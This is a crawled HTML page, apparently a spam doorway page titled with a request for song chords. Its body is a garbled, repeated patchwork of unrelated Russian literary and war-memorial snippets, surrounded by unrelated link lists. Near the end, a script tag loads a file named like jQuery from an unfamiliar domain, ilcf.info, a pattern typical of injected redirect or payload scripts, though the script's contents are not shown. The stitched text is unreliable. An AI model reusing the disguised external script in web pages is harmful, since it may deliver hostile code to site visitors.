

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-nemnogo-nervno-serdce-malenkoy-devochki-akkordy.html
body_size: 2665
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Немного нервно сердце маленькой девочки аккорды - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Немного нервно сердце маленькой девочки аккорды</h2>
                            </header>
                            <p>Родившись, шаг за шагом мы учимся Жить. Любить и быть любимыми, ошибаться и учиться на неудачах,остерегаться опасностей и самое главное выживать в кругу врагов. Виктор Пелевин Священная книга оборотня. Комментарий эксперта. Настоящий текст, известный также под названием «А Хули», является неумелой литературной подделкой, изготовленной. Лев Кассиль. Кондуит и Швамбрания----- OCR -=anonimous=----- Повесть. 1. - Дано? - не оглядываясь на шепот я пригнулся и пролетевший над головой ластик ударился в стеклянную дверцу шкафа. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних войн - от Венгрии до Чечни. Живым и павшим. Мы рождамся, взрослеем, живем. С нами рядом наши родные, любимые, друзья. Вот только так. 
Виктор Пелевин Священная книга оборотня. Комментарий эксперта. Настоящий текст, известный. Лев Кассиль. Кондуит и Швамбрания----- OCR -=anonimous=-. 1. - Дано? - не оглядываясь на шепот я пригнулся и пролетевший над головой ластик. 
Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-primer-proekta-iskovogo-zayavleniya.html">Пример проекта искового заявления</a></li>
                                <li><a href="drsp2-k-nburnska-kosa-prezentac-ya.html">Кінбурнська коса презентація</a></li>
                                <li><a href="drsp2-avtovokzal-volgograd-noy-raspisanie.html">Автовокзал волгоград ной расписание</a></li>
                                <li><a href="drsp2-marshrut-20-belgorod-raspisanie.html">Маршрут 20 белгород расписание</a></li>
                                <li><a href="drsp2-tanya-grotter-vse-knigi-skachat.html">Таня гроттер все книги скачать</a></li>
                                <li><a href="drsp2-geroi-i-generaly-chity-video.html">Герои и генералы читы видео</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Долгова Галина. Без прошлого.</li>
<li>Священная книга оборотня / Романы / Виктор Пелевин.</li>
<li>Лев Кассиль. Кондуит и Швамбрания.</li>
<li>Книжный Червь. Танцующая тень.</li>
<li>ArtOfWar. Цапков Валерий Владимирович. Шоколадная медаль.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-raspisanie-zebra-na-alekseevskoy.html">Расписание зебра на алексеевской</a></li>
                                            <li><a href="drsp2-107-poliklinika-otradnoe-raspisanie-vrachey.html">107 поликлиника отрадное расписание врачей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skin-freeze-skachat.html">Скин freeze скачать</a></li>
                                            <li><a href="drsp2-blank-akt-priema-peredachi-oborudovaniya-obrazec.html">Бланк акт приема передачи оборудования образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-prezentaciya-kosmosu.html">Презентация космосу</a></li>
                                            <li><a href="drsp2-prezentaciya-skachat-krasivaya.html">Презентация скачать красивая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-igru-durak-onlayn-dlya-android.html">Скачать игру дурак онлайн для андроид</a></li>
                                            <li><a href="drsp2-skachat-seyvy-assassins-creed-4-black-flag.html">Скачать сейвы assassins creed 4 black flag</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
